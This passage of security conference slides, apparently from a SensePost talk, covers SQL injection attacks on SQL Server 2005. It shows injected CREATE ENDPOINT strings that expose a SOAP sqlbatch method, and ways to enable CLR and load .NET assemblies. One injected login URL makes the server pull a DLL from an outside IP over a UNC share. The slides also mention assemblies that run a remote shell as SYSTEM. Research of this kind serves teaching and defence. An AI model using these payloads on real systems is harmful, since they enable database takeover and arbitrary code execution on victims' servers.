

Demo: Web-Server DoS
SQLServer now interacts directly with http.sys in the Win2k3 kernel to manage created endpoints.
When included within a standard ‘CREATE ENDPOINT’ call, MSDN is quite specific: “while the SQL Server-based application is running, any HTTP requests to this endpoint are forwarded to the instance of SQL Server. ”
1.
2.
3.

Slide 56
But surely this needs privs?
This _had_ to come up with threat modeling.
  Secure marketing docs mention: “Both the Windows account and the SQL Server account that SQL Server 2005 impersonates must have local Windows administrator privileges for the HTTP endpoint registration to succeed.”
Bah! Sounds like we are out of luck..
  MSDN (again): “If you execute the statement in the context of a SQL Server account, for example, sa or some other SQL Server login, SQL Server 2005 impersonates the caller by using the SQL Service account, specified when SQL Server is installed, to register the endpoint with HTTP.SYS.”
Ah.. So all we need is to be SA / in sysadmin (will that ever happen??

Slide 57


SA == DoS on every IIS Instance ?
IIS Server running multiple sites (using name based or IP based virtual hosting)
SQL Service account given FileSystem restrictions to ensure that SQL DBA cant deface / affect other customer sites.
Sounds like “NT Port bind, 10 years later..”

Slide 58



Demo: endpoints for fun and profit
1.
2.
3.
'exec('CREATE FUNCTION getServerVersion() RETURNS NVARCHAR(MAX) AS BEGIN;RETURN (@@VERSION);END')--
' exec('CREATE ENDPOINT eepp STATE = STARTED AS HTTP (AUTHENTICATION = ( INTEGRATED ),PATH = ''/sql/demoo'',PORTS = ( CLEAR ))FOR SOAP (WEBMETHOD ''getServerVersion''(NAME = ''demo_db.dbo.getServerVersion''),BATCHES = ENABLED,WSDL = DEFAULT)')--

Slide 59

The vector here is obvious: We wanted to build a function or proc. That would accept arbitrary input from SOAP, then eval() it…
But Microsoft beat us to it…

Slide 60
X-Platform Query Managers
Did you notice the methods VisualStudio extracted from the WSDL ?
MSDN: “When BATCHES are ENABLED on an endpoint by using the T-SQL command, another SOAP method, called "sqlbatch," is implicitly exposed on the endpoint. The sqlbatch method allows you to execute T-SQL statements via SOAP”
getServerVersion()
Sqlbatch(BatchCommands As string, Parameters As ArrayofParameters)

Slide 61
Demo

Slide 62




' exec('CREATE ENDPOINT ep2 STATE=STARTED AS HTTP (AUTHENTICATION=(INTEGRATED),PATH = ''/sp'',PORTS=(CLEAR))FOR SOAP(BATCHES=ENABLED)')--
1.
2.
3.
Notes:
' exec('CREATE ENDPOINT ep2 STATE=STARTED AS HTTP(AUTHENTICATION=(INTEGRATED),PATH = ''/sp'',PORTS=(CLEAR))FOR SOAP(BATCHES=ENABLED)')--

Slide 63
New: CLR Integration
The thing that made squeeza difficult to write in ‘07 was mainly T-SQL.
T-SQL is Turing Complete but when trying to extract data from a network via encoded DNS packets or timing it starts to creak a little.. (we did it, but lost a lot of hair in the process)
Microsoft to the rescue (msdn): “Microsoft SQL Server 2005 significantly enhances the database programming model by hosting the Microsoft .NET Framework 2.0 Common Language Runtime (CLR). This enables developers to write procedures, triggers, and functions in any of the CLR languages, particularly Microsoft Visual C# .NET, Microsoft Visual Basic .NET, and Microsoft Visual C++. This also allows developers to extend the database with new types and aggregates.”
Huh ?
Turned off by default…
  Remember slide on in-band signals && sp_configure ?
  exec sp_configure(clr enabled),1

Slide 64
New: CLR Integration
Does allow for very fine grained access control.
Fortunately these can all be over-ridden if you have SA access.
Simply it allows us to load an arbitrary .net Assembly into SQL Server, and depending on how we handle it, possibly execute this binary within SQL Servers address space.
How do you load a .net assembly?

Slide 65

Loading .net Assemblies (csc)
Create .cs file on filesystem (1)
Call on csc.exe to compile the binary (2)
Import the binary into SQL (3)
Profit! (4)
(1)
(2)
(3)
(4)

Slide 66
Loading .net Assemblies (csc)
There has been talk of ntsd and debug.exe being removed in default installs.
Fortunately, we now have csc.exe shipping with every deployed SQL Server!
csc.exe is perfectly predictable:
  %windir%\system32\dllcache\csc.exe
This is still pretty ghetto!

Slide 67
Loading .net Assemblies (UNC)
Fortunately, like DLL’s this can be loaded from a UNC share too.
Profit!
(Of course all of this is do-able via an injection point)
    http://victim2k3.sp.com/login.asp? username=boo&password=boo'%20CREATE%20ASSEMBLY%20moo%20FROM%20'\\196.31.150.117\temp_smb\moo.dll'—

Slide 68


Slide 69

    http://victim2k3.sp.com/login.asp? username=boo&password=boo'%20CREATE%20ASSEMBLY%20moo%20FROM%20'\\196.31.150.117\temp_smb\moo.dll'—

Slide 70
Loading .net Assemblies (UNC)
Fortunately, like DLL’s this can be loaded from a UNC share too.
Profit!
(Of course all of this is do-able via an injection point)
    http://victim2k3.sp.com/login.asp? username=boo&password=boo'%20CREATE%20ASSEMBLY%20moo%20FROM%20'\\196.31.150.117\temp_smb\moo.dll'—
But this still requires outbound \\UNC (which is still useful for squeeza and DNS resolution), but remains ghetto!

Slide 71
Loading .net Assemblies (0x1618..)
T-SQL Syntax allows the assembly to be created at runtime from the files raw hex.
File.open("moo.dll”,"rb").read().unpack("H*")
["4d5a90000300000004000000ffff0......]
CREATE ASSEMBLY moo FROM 0x4d5a90000300....
exec HelloWorldSP (Profit!)
This makes creation via injection even easier!

Slide 72
Assemblies and Security Privs.
Your created binary is by default placed inside a sand-box
Assemblies are loaded as:
  SAFE [Calculations, No external Resources]
  EXTERNAL_ACCESS [Access to Disk, Environment, Almost everything with some restrictions]
  UNSAFE [God Help You! | Equivalent of Full Trust | Call unmanaged Code / Do Anything as SYSTEM]
UnSafe Assemblies must be signed with a new CLR Signing procedure or
SA can set the Database to “Trustworthy”

Slide 73
Demo – SPSock.exe

Slide 74
What can we do with this?
The fun is just beginning:
  Effectively loading binaries into memory without noticeably affecting disk in an unusual manner!
  .net assembly to launch calc.exe (as System)
  .net assembly to launch remote shell (System)
  Squeeza without the horrible T-SQL ?
  reDuh.clr. sql ☺

Slide 75


Slide 76

Squeeza <-> .db

Slide 77

Insert CLR-serVUH

Slide 78

reDuh<->Squueza<->DNS<->SQL<->CLR<->serVUH<->RDP

Slide 79
*.jsp/*.php/*.asp will be posted on: http://www.sensepost.com/blog/
Questions ?

Slide 80
References
“Advanced SQL Injection In SQL Server Applications”, Chris Anley, 2002
“Building the bridge between the web app and the OS: GUI access through SQL Injection”, Alberto Revelli, 2008
“IServerXMLHTTPRequest/ServerXMLHTTP” http://msdn.microsoft.com/en-us/library/ms762278%28VS.85%29.aspx
“The Extended HTML Form attack revisited”, Sandro Gauci, 2008
“Programming Microsoft® SQL Server™ 2005”, Andrew J. Brust, 2006
“Writing Stored Procedures for Microsoft SQL Server”, Mathew Shepker, 2000
“Overview of Native XML Web Services for Microsoft SQL Server 2005”, http://msdn.microsoft.com/en-us/library/ms345123.aspx, 2005
http://msdn.microsoft.com/
“Compiling and Deploying a CLR Assembly “, http://msdn.microsoft.com/en-us/library/ms254956(VS.80).aspx

